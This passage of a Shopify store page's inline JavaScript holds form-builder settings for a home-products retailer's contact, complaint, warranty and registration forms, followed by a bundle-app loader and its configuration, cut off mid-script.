  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_0mEMReSVF-HWoAzJGD1KBA":{"uuid":"0mEMReSVF-HWoAzJGD1KBA","form_name":"Contact Us","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1\u003eContact Us\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Contact Us","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Phone Number ","required":"yes","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_56f_atVUL-3EnCLWq8_-oQ":{"uuid":"56f_atVUL-3EnCLWq8_-oQ","form_name":"Register Complaint","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003eRegister a Complaint\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Register Complaint","":"support@ruheindia.in","captcha_align":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"select","position":4,"label":"Subject","required":"yes","values":"Product Quality\nShipping\nRefund\nReturn\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"Others"},{"type":"textarea","position":5,"label":"Message","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"file","position":6,"label":"Upload Invoice","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Upload Image","required":"yes","imageMultiple":"yes","imagenoMultiple":"5","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Upload Video","halfwidth":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_5IT5slD5gpk-2P7zgtqbIw":{"uuid":"5IT5slD5gpk-2P7zgtqbIw","form_name":"Dealers","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Dealers","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Store Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"select","position":2,"label":"State","values":"Andaman and Nicobar Islands\nAndhra Pradesh\nArunachal Pradesh\nAssam\nBihar\nChandigarh\nChhattisgarh\nDadra and Nagar Haveli\nDaman and Diu\nDelhi\nGoa\nGujarat\nHaryana\nHimachal Pradesh\nJammu and Kashmir\nJharkhand\nKarnataka\nKerala\nLakshadweep\nMadhya Pradesh\nMaharashtra\nManipur\nMeghalaya\nMizoram\nNagaland\nOdisha\nPuducherry\nPunjab\nRajasthan\nSikkim\nTamil Nadu\nTelangana\nTripura\nUttar Pradesh\nUttarakhand\nWest Bengal","elementCost":{},"halfwidth":"yes","placeholder":"State","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":5,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":6,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":7,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_elxJOUzZUip6uDeddNvSyw":{"uuid":"elxJOUzZUip6uDeddNvSyw","form_name":" Warranty Registration ","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003e\u0026nbsp;Warranty Registration\u0026nbsp;\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eThank You for\u0026nbsp;Warranty Registration.\u003c\/p\u003e\n","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#ffffff","input_back_color_hover":"#ffffff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#000000","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"14","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":" Warranty Registration ","":"support@ruheindia.com","formElements":[{"type":"text","position":0,"label":"Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":1,"label":"Contact Number","required":"yes","halfwidth":"yes","page_number":1},{"type":"email","position":2,"label":"Email ID","required":"yes","email_confirm":"yes","Conditions":{},"halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Product name","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":4,"label":"Date of purchase","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"select","position":5,"label":"Purchased from (Amazon\/Ruhe-Website\/Dealer)","halfwidth":"no","required":"yes","values":"Amazon\nRuhe Website\nDealer\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"others"},{"Conditions":{},"type":"textarea","position":6,"label":"Address","required":"yes","halfwidth":"no","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":9,"label":"City","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":10,"label":"Order ID","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"label","position":11,"label":"Upload Invoice","page_number":1},{"Conditions":{},"type":"file","position":12,"label":"Choose a File","required":"yes","halfwidth":"no","page_number":1,"imageMultiple":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_LjsEluBIhN5F9R4ZsmBK1A":{"uuid":"LjsEluBIhN5F9R4ZsmBK1A","form_name":"Career","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#e67e22;\"\u003eCareer\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#f7a83f","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"transparent","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"22","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Career","":"hr@ruheindia.com","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Contact Number","minNumber":"10","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":4,"label":"Position applying for ","values":"Office Manager\nHuman Resource Executive\nSales, Sales Operation Support\nE-Commerce Executive\nSocial Media Executive\nGraphic Designer\nOther","Conditions":{},"required":"yes","elementCost":{},"page_number":1},{"Conditions":{},"type":"file","position":5,"label":"Attach CV\/Resume","imageMultiple":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_UQLgxh-_jWJUOn9lIoxZfQ":{"uuid":"UQLgxh-_jWJUOn9lIoxZfQ","form_name":"Get Consultation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Get Consultation","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/","label_fonts_type":"Google Fonts","label_font_family":"Poppins","form_load_as_popup":"no","form_load_with_existing_btn":"yes","form_load_with_existing_btn_class":"hulk-consultation-btn","formElements":[{"Conditions":{"Operator":"ONE"},"type":"text","position":0,"label":"Store Name","halfwidth":"yes","customClass":"store_name","page_number":1},{"Conditions":{},"type":"text","position":1,"label":"Store Phone","halfwidth":"yes","customClass":"store_phone","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"Store Email","halfwidth":"no","customClass":"store_email","page_number":1},{"type":"text","position":3,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":4,"label":"Address","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":5,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":9,"label":"Project Type","halfwidth":"no","values":"New Construction\nRenovation","elementCost":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":10,"label":"Message","page_number":1,"halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_VfBzsprXtvbuoTCHj63UAA":{"uuid":"VfBzsprXtvbuoTCHj63UAA","form_name":"Enquiry","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Enquiry","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":1,"label":"City","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Pincode","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":5,"label":"Email","required":"no","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":6,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":7,"label":"Profession ","placeholder":"Profession ","halfwidth":"yes","values":"Architect\nBuilder\nInterior Designer","elementCost":{},"page_number":1,"required":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_ZykQOcH3rV-UigeuBQz-TQ":{"uuid":"ZykQOcH3rV-UigeuBQz-TQ","form_name":"Plumber Registration","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003ePlumber Registration\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Plumber Registration","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"image","position":4,"label":"Upload Your Photo","required":"yes","enable_drag_and_drop":"yes","page_number":1},{"type":"textarea","position":5,"label":"Message","required":"no","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"}},
    shop_data: {"shop_Li5BCAe9viIifATjGwF_hw":{"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com","shop_created_at":"2022-03-03T13:09:35.956-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.09","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1581131401,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[],"pid":"","bap_ids":[],"active_bundles_count":177,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":819530,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"783b46a1a9734473115187010a349b1a","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{"431148892380":true,"431762047196":true,"451137241308":false,"451141632220":false,"451193471196":false,"451874521308":true,"451874980060":true,"451877634268":true,"451877830876":true,"451878387932":true,"451879010524":true,"462333935836":true},"has_required_plan":true,"bundleBox":{"id":118914,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"INR","currency_format":"₹%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-05-13T05:49:40.515161Z","updated":"2025-09-09T11:33:15.000015Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":"","volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"(function () { \n  let search = window.location.search;\n  if (!search.includes('openSlider=true')) {\n    let extraSearch = search ? \"&openSlider=true\" : \"?openSlider=true\";\n    search += extraSearch;\n  }\n  let url = window.location.pathname + search;\n  window.location.href = url; \n});","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function () {\n  window.rbrWaitForElement('#rbr-container-element-addOn>div>div')\n    .then(function () {\n      \n      const observer = new MutationObserver(function (mutationsList, observer) {\n        mutationsList.forEach(function (mutation) {\n          \n          if (mutation.type === 'childList') {\n            let vars = document.querySelectorAll('[class*=\"style_titleAndPrice\"]:not(.span-added)');\n            vars.forEach(function (element) {\n\n              // Check if element contains a descendant span with text \"Home Installation Service\"\n              const match = element.querySelector('[class*=\"style_title_fac\"] > span');\n              const hasInstallationText = match && match.innerText.includes(\"Home Installation Service\");\n\n              const span = document.createElement('span');\n              span.style.fontSize = '12px';\n\n              if (hasInstallationText) {\n                span.innerHTML = ' (Inclusive of GST) <a href=\"https://ruheindia.com/pages/installation-terms-conditions\" target=\"_blank\" style=\"text-decoration: underline;\">(T&C)</a>';\n              } else {\n                span.textContent = ' (Inclusive of GST) ';\n              }\n\n              if (element.firstChild) {\n                element.insertBefore(span, element.firstChild.nextSibling);\n              } else {\n                element.appendChild(span);\n              }\n\n              element.classList.add('span-added');\n            });\n          }\n        });\n      });\n\n      const config = { childList: true, subtree: true };\n      observer.observe(document.body, config);\n\n    })\n    .catch(function (error) {\n      console.error(\"Error waiting for the element or during execution:\", error);\n    });\n})();\n\n\n(function () {\n  if (window.location.search.includes(\"openSlider=true\")) {\n    window.rbrWaitForElement('a[href*=\"/cart\"]').then(function(){\n      let elm = document.querySelector('a[href*=\"/cart\"]')\n      setTimeout(function(){\n        elm.click()\n      }, 100)\n    });\n  }\n});","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"(function () {\nwindow.rbrWaitForElement('#rbr-container-element-fbt>div>div>div')\n.then(function () {\nsetTimeout(function () {\nlet optionsHOR = document.querySelectorAll('[class*=\"horizontalBundleItems_thumbnail_wrapper\"]');\noptionsHOR.forEach(function (element) {\nelement.click();\n});\nlet optionsVER = document.querySelectorAll('[class*=\"verticalBundleItems_thumbnail_wrapper\"]');\noptionsVER.forEach(function (element) {\nelement.click();\n});\n}, 1500);\n})\n.catch(function (error) {\nconsole.error(\"Error 